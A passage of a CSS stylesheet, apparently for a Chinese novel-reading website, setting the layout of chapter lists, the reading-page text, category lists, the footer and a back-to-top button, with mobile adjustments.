    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    min-height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
	color:#a9a9a9;
    font-size: 21px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    word-break: break-word;
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 18px;
	color:#333333;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background: none;
    cursor: pointer;
    /*border-radius: 50%;
    color: #000;
    background: #eee;*/
    position: fixed;
    right: 50%;
    bottom: 80px;
    z-index: 10;
    margin-right: -535px;
}
    
@media screen and (max-width:767px){
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }
    .info-commend, .dispc{
        display: none;
    }
    
    .info2-commend{
        display: block;
    }
    
    
    .diswap{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 50%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}
